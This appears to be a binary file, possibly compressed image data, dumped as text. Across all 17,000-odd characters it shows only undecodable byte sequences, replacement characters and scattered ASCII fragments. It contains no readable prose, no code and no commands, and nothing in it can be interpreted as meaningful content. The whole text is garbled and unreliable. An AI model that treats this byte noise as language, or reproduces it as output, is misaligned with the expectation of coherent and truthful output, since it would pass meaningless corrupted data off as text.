��l��Y�q�����
��P ��C�`��4�u=�lF3-zD�I<��)�7#�w@��^� 7�0	wp6�j����v	��;i�*����
��
��	�GJ�Q��� ��xp؅�' D�8C���g
��!&צbMsq*�4"�@"�P"��v�@#1�BG��p$�z�D��
K��� ;n�/��X$ ���c�<> v�h�j�>E֩�*�>`M��zQvw�ʪui Rb`%%�nf�~����ʫ�s)��(���*E(bК���2���yP�z #A�HU�����+�Z�,_�h�z�i������Vj���C��WC�}�Cn�| [d&��8X�ۃ;@|���ꊞ��F�
�q
C1��~!��ΰ��Pm���вb#g{����G]�3�e�N@*<p(p�� A q���z�� P+4�f36��^��
� 1��
�1���6�P�� 
�1	z0)p�"�|��4P/��0��`[�	�`��v�3o�9�"U("�ЖY��.��
V#��(�;�Eu� �t�ˆ�	f��;{�/��&��cV�)h"�c���=
�f]�<g���|���#c`'���j�By/)a6)�k�9�w��f�BRR@R��er&��z`U�&�U��gᾂFAYE �A��Ģ�u����	�x'�X+TX�B^a/1�x,.�v.�|���I)4JTX`�k�B
���rq�����GL�y�� �~���l-�F%k���F�2�6g36bs#�1/ӑE�����1A ��A5:�\<g!�b�X;J�$���	� �� �_�iS�0
���h���Ll�����d�Kp�� p��p-W!bY!�ɉM��!��!�Ė�C"� N+�au�I1�	5B�{@ւ �;r�&� ��ʢ���� 'k)Q����_�����P�û	%&K�di�Q�}rwX���e-*�Y?9@��{fD�(�k��:�½*E��É�K`$������*��:��U��h&{'���z��y��iGa�	�Bnej��iMUA�Lj���e!��C4JDt�j�kp��Z�Dtx�N���p����2��&�܀
�^a��!��X*@@f��7�� ��G0^ �'px��y�IK*8p*hƆ�	2�
c�0��Pl=��%55}c<@���L��)�{=�9L
B[�m�!� 2�Pr���7:ᠧ��";ק1
���<�rh+DQ��Kb��h� nh0��-<�wx1 �;և�[��#�M���̻��یxQ�e>vR�ɼ��e�Rܝ����2���)�Ghvv�ܛ_ (؝w���ΰh�Dښ�닭�-AWeA�h2��Т@���ߤ`+p�V��.�� �٘�jXQ[�|c��#��-� �ὖ�ΰ*������(��<�I��嬀·@Ӡ�l"{2��K��j�Q���7~^���H:۳鈎��p�px���G��p#h�_�^e������0d�	kqs�;s)�����k���J�+ GL]w`w~`�\r�����97��h"9����a�����`#&�� {� L"<ABt�/K��nx�� H���|�޺_ׇ�c�#�F�����b�d�QqҪh >V6a ����e�%��ݜX<�]�T�f�ޚ�'(��(�3�
���.
z�[zQ��־�� �\�g�(ѭ�I����1!`iW�7 ���--VaC��{m��{l�<���oA'����F)P��p ��p����`�*� ���f�.[�՟I�&=���!�B�\�s玝:u�1b$ P�H�A
"L��A�̙8�`���N�1���	(�M�>�:�j��O�0]�cH�T�Q�2*����)��A�+4h�@A#*�24�)D�:������s����fn9l�c3��p6�ذ����ڵ`��]���.Ϋ@y�D���IA0 ��
,8p jڵ8�A��28����P( @�r�͝�� D�4j\�ѣ����^���ß�	y�M�D!cF�|4h��W�F?�b����&� �%~ B	"|�A��t��:�d��B�d�N�jb�=\�C&�sB�ԁ�d����\�Q�X�������pd.Gs���j#��lF9�,� �L@D�(�$ER�$�-Kq��8` ��3� �C�a��4aJ��`��
���>��a-�=�(�`
]�0H�%`�	@0�����cLB��SNi\N5�TepYUWR� �f]��&�#��r����.��<����J��̚��Z��Q�8���hO0�Gv�W��j��6	��UT1eVX��:�(DNE������P �����b+���y	[J9�n�����L�q�ٸ1�$�l2�)�3΀�e�]@���&:B�TS���P���h�g��M�|� p`g���褫ά��;����#k��c���Ȉ�>��C����B
1����c�� �[�2���(���A�C�D	$¾?�v�_tq���ѹ 3߼��=��I�[HR���H'UP�)]��,�,� ��3�
~w�Mgy��9C����`O��糬�4�[-dz��i�U��D9�`�>HKS���b��B�VZ��}cR5����Qf���5!c$��D~B�؊!ܲ�:򅏈$P'I�� 
>�%�T9`'0�z�H#:�\E(C9��B��u��\�� 0Q�(	�{�BP"`>�ZȂ��a�!Q
a���(��b*r��A6�ᘏ�,d��E�2��[���XE(<A	OI�!F��P ��6ǁ��D��&}�M��� � z~��Өc�P�;���γ���'$���1�͓�����)�n��� ���`��t@@!��`p:� t��%E��L.0L�(�K�����9��GB�#��P���I�I�	��I�J��ݖH!���L(�*��NƫS��C�S9d��uV ���2���& ,�{�@<`��0AF��#0a�u�
�@E�N�^��U�0�b�?��b�!�$:5��D#!�d��-o���� ��D���� ��A=4b[; EL�� %).l��� 8L��U:D!�����4¿�� LSA�
���5�(l�tP�/|A�`Ƒ��}�1��)��eJ��g&a�?8"^��bS �lGE�r�ɳ!� x�8 H��h��s����D�;�����Ur����yԝl2���#\P�@�!�)����ro|���b9K
=�B3ȁ*������2�\�6�"%�����3;��� sH���!�����.u�|�����o�"v��]��1��L���g�8�NP�Д�C1���@��T�/A����K�-,<���)���T�*�Fq1���
��*@\M"�Pi����#�2��`�d�%D���� �ԧ����m��!QiP0qB��+TKQJ+�U�#�!�"���I�`�
XȲ��t�hk[K!�Bp�Q�9��E���X6�!�Q���5z��������% #�S��k��^�!�@fzT�qp��mhD-���^C�:չ�vP��ǶZ.��F󐥷��-(�m�Fn�]��T��Y7-�vt���^ȕ��/�]� ��y`�d.��ݜ�8{�h���(݌�Y�I��Q��� \�8���C��B �d�3N�À��<]��,#i��hP�����	;�x��	�A�'8��bFIe����������!���
}�H��l�=�A+0�B���֮ؠ � 0kS������n����J����M�+�J�Rp>D�3��pL� A�ڱ����--(� 6���'�"��r��/W<�8&Ƙ#[�X8S��d��Ew��U�����͛�� g����lvfY�`�4�쐜� n@n:���~ �u�u�c�󌵶��y�#��(
a ?����1 ��qCsek��m��Au,T����2����_]B����� 'a�{s�z�7>8�a"$�����k" (�/����� ��D�D��21�
�86!9��(��<����8��8�ɔ�AC��G��8�������&�/X��X�Vx�����I�h�^ )���S ��ҕ���H����;����.p���K� 8���K���R�?H���_)���
��	�+�OHU8
RY'85�>��0<�;X ���#8��0C!X�6!0�AP�aEE b[0�D����Gۘ����x���"���`h�\\�M��Pc#F �� ��1�p5B���R���c⃀Z�?��ƨ���ު���I"�F��������js�R��������D������?^���?�.U�.}t� &	` �h/��R&gz&������� H&��'�&Qد��/��Rp��I�� �醋+��yj � B����((�� 0	���K1/p/�K���r1S�����h��h�:  ;nQ �肏�)!�3"(�#�F��=`L�BpA;��>$���˥�	���U G(J���<@L8���
�c�9J��2$�#@+@+7p��c+a`n��s��E�"�@Ml Ő4Ǹ���� �`�������q�b,�0��-g����<�=f �0��A�lĐLɎd���#ؐ ��ت�E:�t�- 1O�w,����[��q����Cq�G����H�Q��Z���X �ܷ�:/eV���7'! ��@�������(q�&������؝Àb`�fh0�I:a�;�I�t�B��뻁���Z( 侇��",O���`�QQ�R��S�TQ3��#��[	�N��.DL�P��8���>;�;�/�MPS5�M
���L8!2L0��� 8#`�.���)��M1'0�bqc9�4��)�7`:EQ,E@<@������xE�dZ̆���S�����������Gp��
-[+Fbt��ة0�,�bF�a&�i��Z��a^{>Y�غ�qԚI����)�Y���"�t��n�9x<����>�z>�t�~�O�O�� wۿa%}�?���h�{�H��7~]��,�ޓP�I���@��z�p�@Dp
 �11�t���ə��:��3����K�=�I
��hJKB|��(B/ ?=�(QI#;���c�J��7�0�:Sn��`و1$J$��\�5����
[i���� I:��9��:�V���8�	�H�y��x�2t��/`J:�:XT�2�"@���Ax�7(�b�b(b��+�<-��֬4� ,^�M` �U��4rUM�IH'� ��j܍b�Y����U�U�xF�"� -�����Q��؛q�N��!��	9���G@G�6��6�<m�{�V	i>��O�ZW
�^�Ww�Z�G�㵚h��H���ȉ\� i@ ����/�8�&	 ������@� ���3�f`[`ы�I�
и���ྜྷ�� 侳0��CI(�"��'� ��{�2�GX�rQU���'���i�^I�B���B�����=���:!��VC�3-!�p���q�
;�C�H�����JL(-�(�H���9��� ��{Z�\�/�LG]��$7 ���R,�Bh�OEM,ҼpXͿzːM�_x\P�\N��P[�-�UAꍡɀ��$ ���݋�=z�`5N� �����^�Ψq���N�]	A�����%����V�T���6	�ȑ����舮�7��^�����Ww�{ߥYPd�7���}{�j�7�$��Ѓ��ljy�n�,�DX� 0��tZ��pDh���8� �k`���&M��|��Q���`(�����"(�0(��X��y�n���V� ��:���a`I |�;�8H2B+"��B�<0S��5�ڍ���i{��1��2R"��HG@�E���'����+��48p����)2� `��D:(h�[Q\cЋ�3�������ҳ@�Θ\` �U�F�E&��E&��,�S��=]�2 ��M~]�� пee���I:�%�Ly����xeM�e�3?�R.z�a�Ok�e؀�ހح^���	���حO��53�0���W�����:]	��!(X_�ݣ
�3�TXع+��;�/���<ab`<�I>�}�|V���}� L�`�	����g"# v�2(�KH�]\��)��5�[i����S�� �"ˈ.]��.0�!`�SJ,K3�q!3�rq�1���ܕ0��[�	��������H�bJ��1���Ra������:P�7�CmH��U��&M�`�M�c^P��We��`��\�k���[C� �l�3?ӥ`�ʪ�<�{�,�3�΁��캹l�b�G|��� t�����W�F���`Zm�f��v�k�W�^wsl_~�d%��0x� �n�f���U����&��/%Y��ί��n����9�� ���� ��@`g�����2� �gה0x�F��.T�m�vh? ���9'�V���&� ����Έ�j�=�!	�	!p�: � ��&�8
$mSq��Ǌ�p���h�(�G	�h���¤�B���~��`D}����r�AH�9��!��a@>�j��$g�qhr�{r���0#W���O�J8�Z�M�&�ߴUA��x�1I���4����Şs�	e]$�����]�-�X���G�ߐA/�k;��Ў6F�s^�� ��ֆ^w�
�����b�t�ɩ�>P��fT���f��m��)X{��I�[X)��B ����_���f` 0�9QA� y�f���n��d(L��R/	��5��5�`�(D��~�S(𠦈o��:xK#��1,J�a�S���}��_S�X�PY��o���.�=�|��*N� �"�̵�xwKC= Fy�|9�����h���R���i�-ƌز�ˆ۵��B���.`*[���%J�&I���4d���'Рzf��SPP A��R���@��  ذbǒ���.p��!F�9z��A�ȏ�?|쨑Ç%M�4)l�.5h���#��&Q&���=v���8�n9pذj�M�=����K��}�5��;p�`��װ���>|����UN�8ժV�~Hvե����C�D�?$j<y�,$H������p@��%�%k&��%��`�A�w�s:� �J8!�Zx!�j�!�z�!���VZ��\��ug��P�0�Cb���`�5YeJ\�g9x�\ �V�jIB�Sn�iP�mm�do���Al���� �y�qŉ�%q̅Y�dB']T�0�0�Gw�q� ��7��!��О��'�|�w�r�G���X� �"��z�)���:*���5bZ�u�[4��C]+���\?�xky�Y1�������#^�j֙g9���h�m`�V�6�m�6��N��m���otp�g%rd��f��ɜ�b��.��Pvr@wu� x�'�y��Q��j� 
0:��� v��@A�2p_��)��!�<2�%�|��g�%AZj���+�`�EQa1������"dA[+�C	W I���鄔j�����7h%��~{%i�Z����ˮ�Α�ns�>�Ut�՛�!���g���ݦ��lH	$\���"U�����!���h��Uu ʑK>9�[N�*��~�U�}����s�3�2РY]B�H��F�X�[XO��iD5nTCY۶���-�
�/�f����eK�<r^�Y�
qꫀ�[p��`��nn@�d�H�*tL���]>?����������:kh �8��+�#�F���B��mW�Ҍ��D�"miZ�N��< �Q��6�5���7H@��6��+m�RiX�0�^8�(�5���nv˛y�Ѐ�1��_di�"��Y�_S! ���-r���3K�$��t.E�� %�@�tm�a����Vy��^���xf�~��d��5-��k�it�$�t�\�1�ڦ&�EφΓa%��66Ջ:�Ӟ0*p�.1 %@Dx���&2]�@J�E������ǲ��]򲗾��ƈ�p�}�Kh'����lf�	G�@Wc�mF.�� �HA�5��� b�x�s$�ĸ ���y�d���O衉m=�a� 7a#��2b�~�<�� �be����@D���g�<�����%HC*ґ�Es�{�@ Nc֌0^ Cb*�2���cÎ���\��(8;nf�2@��^�$�%Zx�:թ���6��`(��m��t�WϦC}�ғ��1����pw��'!j��!_��T<V8��UQ
 )`+����e�� h�R�aP0MC� ٙ��fJ�O9`�5vC%fh�3?�@͚�Ӧ���$ �p ;�ԦR 
Hߘn�~v��`��P�D u�	�s�W[�(�&n2 ,��01�+F�c�hW�3��r��$���T�2p�6�B4ɰ5�Ak�,А�2��GD�h4� �T�����i#ҖV�78pi����. H��!`�F>�7���V���w�m]ɑoê[��p�0@ @���5�ˍ�TT K}���*���(�0@��1���`�������H��0���m�z����A7�U�x��\ 44��.��]i��,m��Z>`H���;�Zv���W���o����=�ϰ�+a'f@�łR�ގ\�r�(
��u�`�R���CM�	ؠ�$h��M%�T�%<H2��03�7���������a�{���U���sD�L7c�p�Y�1�R�7��wv6K�m�}��L��^ow+��Ӗn��J!'��!��q񣙫�|�����O[�R� 0�ꁟlL�,�pX@B
�b��1*�s�Vr2.^?��oĔ�PY�������m�.3�;����-$�9w����՜���� ��;����X-�A�������Y���+�H馸z2��(vHQ��j��~U@���Q �!��P�!F5(�8Æ`4�ai�	l�w1��$�`Qu ���+"��G��gX��> �x�8X���O���@���Xg��x#�q��w7k¬j��k��(`̫`N��Ҡ���	oN�i=5j��,�s	0@�T�6Y��@GOM"�~YKlbL�}�����iyCZp�7"(@v� :F�����
�?Ax��x@�A�� �5��B
`�,��=�J��$ ��@,pH�A彂�X�8^����`ރ, � ����q�p� �\�@��~��P��M�Wd��#<���{�AeE�e�����I�Oy�f|7���$����<�N���X��5@�x�T�͟��u�u�����������4@��[)��A�[�x( �A-�!4 �՟���}0@���_ �%� �O�%�h�(�'�R߁��1�$ �",�]�A�}��,\�0 |	.^X�4@�I��B�}^Xt v@X�@�2:H0� ��,#�B5r6r�L�� , 8�� ���7���L��N3a�5����EV����[�A��������@� A���I�)Ҷ�ƈ�|XQҋE:FBoe�=1�ظ�w��S���ߺ�x�Fɕx �����1���П����M�%^��T�lb�t",� ���E�"B�>�*\Ý�Xe�e�H��meve2 �t@�A�0#Y��0��/BH5��% ��+�`1�%��sX@6��X,��%`c�#�p�&b&�b&fX��4A49V��{AV�}�fJV؞((�iV�=�Z|�J�g� kd5-���\U]��U
�8Կ����>q��yXny�F�d�Z���:a�������8$�L 	���v�#�@�8��d��%�b�O�zb@%��{��(�E�1B�!e�IA,�b3:�	��"^B��p�+,BFHW�t���B��B�� d(�������+p@�<�5B�Xt@6Z�Xp@66��&lA9���&�c�-@�B�$�$�X��h��ER�Om�Z8�c���=�^�A��8A`K8�YH�������d��\�)q\�F���D���tGY�Y�i�FR�v��!��V�¬�����d�x�".��(�@x��_�h%~���`@P��"<%Q"�^�$,��.�*X� ���heWJA�J����e5�p���:�d#\>G`�Jc���X$bn�$���@8��,�v� ����k�V  ��������p�T�c�d�W��>Y�I�d��e�]@��i�&�j�7�ʀ��[�Sk�ƈ4�Q�Z��͗]ҍ�$q�oF	Wu8�p�!����!�	�.jw�[Z�BZB
����xZ�jyf*z���ȧ^N�* ��",ܪ���+T ��" �WB±VZb�T�4�ூ�V\�^�f���(6n�X� ]��a��X| b�X@ b:����XTފk$A�-  )h�h �Z ��@@h���~Հc�AL��{�׭I��{��͔\dF���f���]U[���n*$eIל�@E��a�bR����ﻙਓ�DU�T��ݣ�l�b�!�Sk!�{�g��yZ
O� %���g������B2($�*YL�@�p�+�/���� �@Y�@/>�+�m_��s�\BA8ދƠ��5�%��d��6�a^�V����f{�a�hX��:Hߒ �Sm�����)kA@��TA ���谹�gAq:rN|MU��un���agF�^dgt�#Y���E������x�B�ĢrU�]&��۟�&Gգ)'<E{('1@	�!��1��!A	X��c����	����i�%N��-�o+�ET^3:$(-XpA��0���	�c��+����56�	,#.sm.?p��Hk�m���ʨ1�b�ݒE�Z�@��*�4؁&��l���X��5��k�� �gA�0�h�3:�� ���@W�s8�W< g�����1�<���������E!�f���r�_ �� �x\�V҈�8�o������q'	�ul=�1��4����2����FM��#ߴ#�lOgo���$v��l����V��F�Q~r�5��21��*g(�`��2��2�>�s|@��^s1���^p���-ܢ- X�0."�\+� ��	{k�js:3.��+Yx�X8 ���p<#6X��?�3X�=�3h ��?6>; �<�gs�Pd��\�Ѐ�����Z�M�AjP8�@_�U�S[��|��$Ml�!��ƿٮ�����K����i�E��!�%�p% vC�k�lk���w{w�H��,�d�5�jr�̀Tw-��`o�+x5Y�`Xc4N�$+�hb�/�hm����7�b���u�.�7@0�
�3 $Aނ�i��D���x�g#k�F�`�E;��� �Lv��6X���h�@�Z6@��e��h�6f˸h������hg���6�
�Wt\fV)l7���A}���l�jqEw�;yqk,�B6Kk��#�r��I�q��&p���M�O��TdH�W�v�!N��Z�O��w����P/@�6@��,P��}3�Xx�5�0 ��j��c#�n:T��nA�z�O��%bZA�0
�X ��X�s�����5��۰�8@���T��q<7;��sq@O�;�?���<9�gk�h?�<X�?Ǒ��pvXh�@{ L�����gfB?1���d��P�������Z�#y �j�y�FUũ!wk������9���77qΡ�bM+�z�W�:��{7���ڬ��)�vZz��$RKʤ���}{p6Z��3XA^oz�f�~p2_� }b���r 	?�W{X��������{��+�4��c?�c�x��st�s(yK�hgADH��{�/ya7���EhS��׺����L�߃��L�d����P�<j&���|U����jtt@�@�n_��x[����>���3���v�X���V�Iw�b<UQN��h7ɖI�|x��wJ$��y��^���j���慃�Xd�b&�� ��������7�+��G���wv;C;1 ��z��=i�x�G�ړv�=Y8 i��;H�S@ 8�`�T�d c
B��  E��(l8EbōL���bI�'Q�L)��4k`6�9�f�F0Ӥ)3F��1h�@�"�<�`���O/p�z�T�M�r�Ё�֫M�J���	P�mۉٚ�h��܁t+�ͫ��^�v��U	7o۶j@���b8yqbď#8��s��
0` ���48�Z�
�`c� ��`۷M&ٲ{��%��\˖��9�@��q%oh���y��0p���%K��	����9 �OE��,TH�t �&3�p��6D�/�+)��T�H�:H�)zA��^Р��BZp$9jP$ ���C��xi�H�ɦ5t"#'|�!��^���Z�)���Jǩ,�����
���@,� -#�����+�(l/��,;����-��� ���3�S�1�L3�H � ��Z����f��
HK������ 5)+�3.��������N�餛t ��n;-����G���/� ��"��\eO b%���CH?�n�/A���#���C�@IB6�PB�*d�2���)�P$[B6�oѦK���P����,�@� ��ʃ�r<�Gy���"kN"c� ��KK��[�ʓ����+%�ʉ3� �L��(��6�L3H��J��)^���J0��H !* 4O�
=ܡ7�ᷓ>�b8�����ً���*���,�{�T�MT몳�@[w��k�
��l#�ه� ��́�N����B���{C3pAӾ�ؒ�~p��!�\��)����1�Q4� ���M-�*��t<���T*BUI���#pˋ�/= о� YO���b��{����pl�v
������N��y������_���/_%лsok�ԧb���l��?��������;k��< �!���$a-h�A����]�{ٻ��r'��o"\1��홏�%4�	Q����j�2��@,��"�ɕP�\�oS�ɕ����搁�k^�,D-�nyC qx��)� LG�A�8@����B1���e4#
i���}G9��Jt�^�H� �2@-�@q�i�2��*�ys�Mw��`([��#!�8���F{;�%1�IMn�C(��6a)�ƳMĭ��#��˗��HI�/ �b� �H'Br[���/�La����K1��Le.���t�3e�MiN��մ�5��Mmn�����7�Nq����4�9љNu����t�;�OyΓ����=�O}���?P���5�A�P�.��u�C!Q�N���(< !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
(��K7�ۻx�� �A(8p���0���~���WB��.�,8�`����붲i�,���p���Fl�p�χ�͛�o�
H��!��+� _��D	�6\�w  ��.��h	r1�'Q��	)�Y�~�r���#OO�>���˗�߃�%���uq��N=��N��@�;�<x;�s�9�C�����LReԡ�$�LR&.z�I!�`�ɍ��x�(��B�)�i*��b���(#̒�(R� s�!%s�Ȓ�0��1G�"̐A��#):��!��YHHx�y�w�yGw��gl�y�,1�A�B|)4��~$4�\	�*�]�gp�Q�u�)�xZ*j��f�)�utq�Z���T[�q8�\v�W��z_�%PXa�)�a�1 d\fl�F� `�}�Yh�QFx�QfZj�ln�P�����m
�*[��M+����|�G�s��WA_f�u�e��tW��o�������r@�^r�ɗs�%z�y������s՚�գ:6� ;������h�!��86#^�%z���k�	�3]㍚��4�?)d�\V�%2�$�̒�ȔtBȒ�$�%��piː`���)=�r�&h��f!����q�q��q��g�l�y��C$N�,:_��-J^y$8�pB���b��q��9�u�*j��ñ��
��������|`]��k`�u'la�!�e�!�Z���@���i�i;���v��������{np�uVb�	�j�z��ർW��v�@b|Gځ�?���X�أVc�X�ȱ��? À��b;��l#-c��3tČB�H��(��"
�5±�=��{k���&#���8�!���
[�j��0F���c(���R��6
a$�fb�t$��p������-���:�S�b����*s+h��蓟�4
��)���R��s�]�J�'4z����F�."�#���2�[��{����=�<&2�I�󪗮�+4�Rֱ@	�U�E5�R޹����! 6��L`>�.��Fy�9mԧ;�F1�3H�s���(P� ����a��|���-0cst �	�EW'�@���N>�e��`�&t!uhg:�Ca0��	=ԡ{h�ю�4M�HG�ȡ�r����?T[��V6fc�@� ��5A�Y3�ـh���pL��b��>�Nd�S�,�9?%s�����G1
R�/58�ɴS�������u�t�#TI�VA2������i+���\�'?y�A���V,���>k5��`8ә�ܲ w5@kbs ��5]���~�.c�\~�VX0?��~�����+X�Yn���eM>�< }���t?$�+@�
V��R�'G<�xz0�1K���A�u�Sg#
G8��=��u��@��4��mo[.��
�Q�f+[3�6�'�!�Rĕ(Z6ehMC��z(5�(�*�ی���=��ow�ܨ��7��I
(9ʕ'��:�3�:Յ�s�\���Tө���a�@.*��&8+�P0WzOjf�.d��Y�RV`�ڭh���ruL_���ny�W	2.��K��������O6^�9f�K0�� �1�
t�@�2x�"�0�-̎���� �`n"p��9���	 �u��i<?8B�v�ʙ9"�^�Du�r�f	�"8|�)pAi"A�j\R�2����j�"�QA�A�(�0����c��6Ʀ��CJ7�G=��!DQ#5�)�0����`��э�k����ER�YA�(U8Ka*O��i~9�<��R���"ƃBu��\��W�����-�w���-��x�C�\YSJS�2�A��a�c`�5/ru:��_�\�b� |3�Z�6�9@�G��ŋ��b���l�Y��O���Y�h3����\1��S���f9'�I
4@.�݈cVOݺC���9Б�q�(n0V�
i����~�
 �"H���'�iY�w�P�2��Pk#ԊH�F�;6N���hG�y�>D.��Hư��z47��k��@�;y[O}R#���8��_��
4��q�T�Z���-Ӧ����;�T5,1ס����0�DF�Վ�dtA��s?�Դ<�Y��w	��&ɭ	��g�%�[X�/�:d\��W/�g����sG{Ϟu�����O�
�l���e
X �h�$@���y&��SL=�"s@0n,0�27n+�S7�@�Z+�Z��+n[A�O��� �F!�3�$\���O�`	�����	,�	�v
]�
_��@i6Xk�&kz�v��k�v@�� j�Vj��Dm�k����XSv\R$CR
c��R�0	��7�u| H}�'��o$U�dΦ�1B�'|B*�g*��)�vz�FF�9DP(�F`P��H�HU������w$ `$ 2�6���b;\��q-��/�Qc��ʇKGpK�d��=��K�oԇKc%}5�B �'?�����q��|�~?�b��e��<	`��/�� @��0P@c@�_�6n-p��C��aZ��s�c{�|T�� 3�[BxO(�B*�
�P�p4��	Zǂ8i0(���
7�$V��Є>�K�o�v��]]S��&� jI�k�w���e7];T
W(
�`x�F|Ӆ�$a�G�n��9������(�8mG�`��mppzOu'�"z�G��H������M���O)�R	�+���5ʀ���>vv;��+�o����V�q|��r�wBv���=P�W3�z)Ki�b��c7�/WqK��7p�,��+#C�%�w��Y����0N4��q1��f�8(�9y��8�#r��!��A���sy�s�g�4�2OXO�uBR�pzp�6��
� ��f��`5�i�V�hw�K�������pC�DߵQ��ɠ�J�v�鐰Vvk�6�0x�	�`7k0�'v�`i�FC`���VG7Y͑G:�y�Ra�f*�`�c2)���'NA�����5Q�NyO�!{������**G�bI �$#�t;�sIr���c������c�aq�BXcE-H
Wm)-�t.���p��='~��p�~���1��(%W��)~�5?� �INС��G���ӆ��8����Q���& ���Z��s�[� ��� ��2�TO��!�3��
��0	��	�����P]W����C� Q�9�jwwhgΰ�Н����$�Q���������j�ِ��l�
� &�E�'y7l"F'��F�#yȖ9�l�a�䁓)�9�Ó5n�aun�'D�9��'���#:�"ڡ���3q�M�J���*��*ZB�?�2��+�wb�D������  p�a P��=zu�t/IvJ����$W��M�z�}Tz������qW�-��~�dY@�AFW���
�>��Z��gV9�Mר8�(s��:�S��z�f�A�tg�:[�P���AE� �%";#u�p����uh+5Ӆ�����6��Iˠ�J��ܰ|��P�P
��Q�`�v���v�@�ʸ�zw���U�^oC
��k�i7}P� '{ '�y'>�F���;����l�m�*�jm�TyU��;9蚮?���Ȯ�[�ڮZ����{����[$ b�t{�������FJʗ.�.w�K�1XU:q��V��}�<�;|Kژ��<6�W�~��I�1q⋲�r̓.�7e6Ke�S 
 0�|ʦ�#��s�2��"����QN�Sb>��@�R�� #�g�3��O�O�P���	��	�0�0詷P�6���Û�vI�԰�{kڰ�����v���K�0�Ɲ�I�ٝ�`J����US$��Ep#��p�x�&b����aXS���`��y�1`( mo��5���:�)]���:����ǽ+��������;�:����̫����q{���d�]�;�-�W�qW���Cq��<�1<�S�bL���}� ��Sq�~�!��9L��� �Yp�g怜ـ�@Ds��0yz�uԀ ��s1�w!�	r[Y˛ƛ t)<h��{ 	+������ϭp�p�춼�p+�@�А@īZ�Eܠ�� ��$�Kj� �ΰ��p�z��я����QQ�E
��k��&�0	m���r2H��F�3��8�2ո1%���TӖǖ �R:��z���y�9>qȌ��j�H-�������Q�1��*
$ t%�ɴ�~J��㉲\Jx�.��W�q��=��3�{�щ�|���W�'��懋7{}ヘk�5K̐50���ı�r�g&͡�0\���l����̉�R�q��p��DgO�[�&�����
�0Ô�
�v7����������hG�D��B\�z��ߠ�~�]��Єp��]�ې�ݝTlt�vթw��^��#:bxe�&h,'2�qӪ�8B�d�7݆ɑ9F�Ǳ�:}n���nT�~��j�<���K��IM�_Q�V����,����pq��|�▣���K��d����<�!=���K>p�bd���ח�<�ړ��=?jW�k�e:0�m�9[����VMVӤ)(���C=nPN���@t6������َ�[HB���,"�0���3<íМ��5�þ��� ����֝�����`�{�Ё�L�Ī��ڰ�z��y��͞�@�%D�V$W���#cl7����UF-��ȆS4�@�q����&���y��:Bm��L)<-*��N����N	�P����>�� t$&IY�U7�+�B�.xuX�eh��Bps���˓L��pz���+3��S�}m�״��>�U���w��/��r�]��4)D�Gˍ����I99 ?��������2�(�`�ڃ6\����
��
��� ����$/��v���`�ɭ�}��.�=�p%���ʭ�~��z����}'�A$�m����o��t�}tl�i(�1���ؚ<p�E�`�U�������G�"�L-��l�����������	C�ܧ�S�'&����u��.<F��q��q�����<�W��qId���7e�2?s ���3�=t�L��X�=	���nG@U��1�������H�8�E~��͡�r13�20h�3��O� 	�����������A��&o�|.� ����� �.�����L\�P
���ݯ�߰�ۿ�E��A��-��f?2&��	3R� Q��<����.lvq�!AV\\�"�	Kp4��"#B$vA�r��:()1ydȑ.4W.��N�8X|��СB��Z4�O�GU�)�U�N]� �]�~庢�O�
�R�C�
0�e�-�s)ܭpW��{�6`���	6P� �06�@��&#>`��d�=�V����Ν/ �zA�͛5#>\ ��؏m �;w �4S�۱l���;  弹:g�70���a�
�jA��ȋWX49q"E��M� ¾E+L�/Q�D�n�z� ����.�D�zԩ��Aǝsؙ��s�Gs�'�`�I�`ZY��Vv�^V\�`�y��e���o��m��Fo~��o�)�r���Hx�qFEA�D�x��fI!����m��Km�qƚe�YFe�i�cp��TlA��SH!E�M��,?��>�9�Hh!6�hH��*�ȼ:�ԄP o����)���`t�`�i���`t��vJH+W���(Yc��(���*�[�j�խ<P��P��-��p-����
��+ڿk ��"���PS 6�rC�P���(CW3�h ��[w��J�V��̝�^�2C�0�3�[�ƭ9�d;����e,��n:��S�1��;d��X<0:�"�sT ��h>�G�He ��R���Yf�@��u� X��t ��B
��Мq8��K�e�VX�%^|QSe�I�{̆� ���G"���"�)�Ia)%�d�I��$���.��j����D�M7��NQ?D�L��3�>
*Q���6$�ϼ�6Ҩ��R���L�U�����RkR=U8��r_y�5w���}��l}�*�o����r�;��Z˻e���.�$x�4l����GL��t����(��0�E_^��m�Pc����/�3s]�72�g�~�۾_�c�e�݀K H��п�Hǁ�a����D�˃˳����c�Tz��2�=���|����?��(Ѐ�5�;��!W��{�#B;t:�v!%mJ��L��*Z�2T�iP����׼F��	Ke+��t�1�#E��3�1E��I�F1��%y#od�R���7��1M�P��l�:����S&
��?�ar������DR ��F0���"2�ԩ�ֱ��b�B���: �'ěU�v7+\=�wI���t'K[�2�\������e-͓�������/��WlS� ,3�A��nz&_�$��Y�ork^��m�y� �����E��7
<�qA�Dla��L��Ah-�c!]�V���+`�{�𲅺>�a��^ȼ 9�.ӻ�/�u1��`G:(d��CK�5�����D��Z4x�k���Pƍlnx�G>
